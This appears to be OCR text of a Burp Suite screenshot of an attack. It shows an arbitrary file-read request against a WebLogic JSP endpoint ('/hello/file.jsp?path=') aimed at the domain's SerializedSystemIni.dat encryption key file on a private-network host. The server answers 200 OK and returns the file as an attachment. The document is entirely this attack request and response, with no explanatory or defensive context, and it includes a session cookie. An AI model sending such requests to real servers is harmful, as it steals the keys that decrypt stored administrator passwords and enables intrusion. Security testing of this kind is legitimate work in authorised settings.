 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=
/root/Oracle/Middleware/user_projects/domains/base_domain/security
/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.15.50:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
vnhNn8GXKNzhWs6LSFFvYxLw5hJxnwLrHfdT3LJHnpV2n63npdYR!-457045369
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 19 Nov 2024 17:09:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 68
8
9
10
11